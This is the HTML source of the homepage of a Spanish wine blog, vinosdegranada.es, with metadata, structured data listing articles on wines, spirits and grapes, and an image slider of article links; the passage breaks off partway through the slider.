

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinosdegranada.es/site/
body_size: 22419
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/vinosdegranada-es.png"/>
	<link rel="apple-touch-icon" href="/images/vinosdegranada-es.png"/>


    <!-- Title y Description -->

    <title>Vinos de Granada</title>

    <meta name="description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://vinosdegranada.es/site/">

    
    
    <link rel="next" href="https://vinosdegranada.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Vinos de Granada">

    <meta property="og:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta property="og:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Vinos de Granada">

    <meta property="og:url" content="https://vinosdegranada.es/">

    <meta property="og:site_name" content="vinosdegranada.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Vinos de Granada">

    <meta name="twitter:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="twitter:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Vinos de Granada">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="vinosdegranada.es">

	<meta name="mobile-web-app-title" content="vinosdegranada.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://vinosdegranada.es/#website", 
"url": "https://vinosdegranada.es", 
"name": "vinosdegranada.es", 
"description": "vinosdegranada.es", 
"publisher": { "@id": "https://vinosdegranada.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://vinosdegranada.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "vinosdegranada.es",

      "description": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://vinosdegranada.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "logo": "https:\/\/vinosdegranada.es\/assets\/logo.png",

      "description": "vinosdegranada.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "vinosdegranada.es",

      "description": "Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados",

      "url": "https:\/\/vinosdegranada.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "vinosdegranada.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/vinosdegranada.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Vino y m\u00fasica : las 12 canciones que debes conocer","description":"Vino y m\u00fasica : las 12 canciones que debes conocer","image":"\/externimages-vinosdegranada\/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-y-m-sica-las-12-canciones-que-debes-conocer-"},{"@type":"NewsArticle","headline":"El vino Cuv\u00e9e: sus 5 significados","description":"El vino Cuv\u00e9e: sus 5 significados","image":"\/externimages-vinosdegranada\/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/el-vino-cuv-e-sus-5-significados-"},{"@type":"NewsArticle","headline":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","description":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-de-l-grima-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"12 Mejores ron del mundo calidad-precio y para CADA USO","description":"12 Mejores ron del mundo calidad-precio y para CADA USO","image":"https:\/\/img.youtube.com\/vi\/hUwPz-lfYLA\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/12-mejores-ron-del-mundo-calidad-precio-y-para-cada-uso-"},{"@type":"NewsArticle","headline":"Mejores vinos de Granada y sus marcas 2024","description":"Mejores vinos de Granada y sus marcas 2024","image":"https:\/\/m.media-amazon.com\/images\/I\/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-vinos-de-granada-y-sus-marcas-2024-"},{"@type":"NewsArticle","headline":"Vino mencal","description":"Vino mencal","image":"https:\/\/images.vivino.com\/thumbs\/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-mencal-"},{"@type":"NewsArticle","headline":"Chistes de vino:los 10 mejores por categor\u00edas","description":"Chistes de vino:los 10 mejores por categor\u00edas","image":"\/externimages-vinosdegranada\/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chistes-de-vino-los-10-mejores-por-categor-as-"},{"@type":"NewsArticle","headline":"Gollete, qu\u00e9 es y funciones que tiene","description":"Gollete, qu\u00e9 es y funciones que tiene","image":"\/externimages-vinosdegranada\/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/gollete-qu-es-y-funciones-que-tiene-"},{"@type":"NewsArticle","headline":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","description":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/12\/317qUnP8kPL._AC_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/zonin-vino-tinto-amarone-della-valpolicella-docg-2018-6-botellas-de-750-ml-"},{"@type":"NewsArticle","headline":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","description":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","image":"\/externimages-vinosdegranada\/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vendimia-a-mano-o-mecanizada-cu-l-es-mejor-"},{"@type":"NewsArticle","headline":"Uva tempranillo: la uva de muchos nombres","description":"Uva tempranillo: la uva de muchos nombres","image":"\/externimages-vinosdegranada\/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-tempranillo-la-uva-de-muchos-nombres-"},{"@type":"NewsArticle","headline":"Uva graciano, la uva delicada","description":"Uva graciano, la uva delicada","image":"https:\/\/img.youtube.com\/vi\/9El95l1Y4L0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-graciano-la-uva-delicada-"},{"@type":"NewsArticle","headline":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","description":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","image":"\/externimages-vinosdegranada\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden-"},{"@type":"NewsArticle","headline":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","description":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","image":"\/externimages-vinosdegranada\/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-tipos-de-suelo-en-el-vi-edo-calidades-y-caracter-sticas-"},{"@type":"NewsArticle","headline":"Tipos de botellas de vino seg\u00fan formas y colores","description":"Tipos de botellas de vino seg\u00fan formas y colores","image":"\/externimages-vinosdegranada\/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-botellas-de-vino-seg-n-formas-y-colores-"},{"@type":"NewsArticle","headline":"Tienda de vinos, vinoteca y bodega,diferencias","description":"Tienda de vinos, vinoteca y bodega,diferencias","image":"\/externimages-vinosdegranada\/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tienda-de-vinos-vinoteca-y-bodega-diferencias-"},{"@type":"NewsArticle","headline":"Sulfitos en el vino :10 cuestiones imprescindibles","description":"Sulfitos en el vino :10 cuestiones imprescindibles","image":"\/externimages-vinosdegranada\/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sulfitos-en-el-vino-10-cuestiones-imprescindibles-"},{"@type":"NewsArticle","headline":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","description":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","image":"\/externimages-vinosdegranada\/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sombrero-del-vino-qu-es-y-curiosidades-blog-wine-to-you-"},{"@type":"NewsArticle","headline":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","description":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/quot-a-ojo-de-buen-cubero-quot-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","description":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","image":"https:\/\/img.youtube.com\/vi\/4nO0XP3AqbM\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/selecci-n-vinos-diferentes-mes-de-abril-susurros-del-vino-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","description":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","image":"\/externimages-vinosdegranada\/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/c-mo-enfriar-vino-m-todos-y-consejos-"},{"@type":"NewsArticle","headline":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","description":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","image":"\/externimages-vinosdegranada\/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/cortar-la-c-psula-de-la-botella-de-vino-c-mo-hacerlo-"},{"@type":"NewsArticle","headline":"Chandon, nuevo partner de McLaren Honda F1 Team","description":"Chandon, nuevo partner de McLaren Honda F1 Team","image":"\/externimages-vinosdegranada\/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chandon-nuevo-partner-de-mclaren-honda-f1-team-"},{"@type":"NewsArticle","headline":"Chambrear el vino y su temperatura ideal","description":"Chambrear el vino y su temperatura ideal","image":"\/externimages-vinosdegranada\/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chambrear-el-vino-y-su-temperatura-ideal-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=2822" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">vinosdegranada.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-vino">novedades y noticias de vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-enoturismo">novedades y noticias de enoturismo</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Vinos de Granada</h1>

    <p>Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 134 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="11" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chistes-de-vino-los-mejores-por-categorias/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chistes de vino:los 10 mejores por categorías</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-vino-lagrima/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de lágrima: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cuvee-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino Cuvée: sus 5 significados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gollete/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gollete, qué es y funciones que tiene</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mejores-ron-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Mejores ron del mundo calidad-precio y para CADA USO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/mejor-calidad-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">8 Mejores Whiskys con la mejor calidad-precio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg" alt="Cápsulas de vino: tipos de cápsulas, funciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsulas de vino: tipos de cápsulas, funciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar/vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores vinos de Granada y sus marcas 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Torre Oria Reserva, un Utiel-Requena demasiado barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/afrutadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Mejores Ginebras afrutadas llenas de sabores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tienda de vinos, vinoteca y bodega,diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/anadas-de-rioja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Añadas Vino Rioja, Calificación y Mejores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino y música : las 12 canciones que debes conocer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-del-culo-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg" alt="Forma del culo de la botella de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma del culo de la botella de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/jose-pueyo-granada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jose Pueyo Granada (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencias-entre-retrogusto-y-retronasal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg" alt="Diferencias entre retrogusto y retronasal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencias entre retrogusto y retronasal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maduracion-fenolica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg" alt="¿Qué es la maduración fenólica ?" loading="lazy" async itemprop="contentUrl"/>
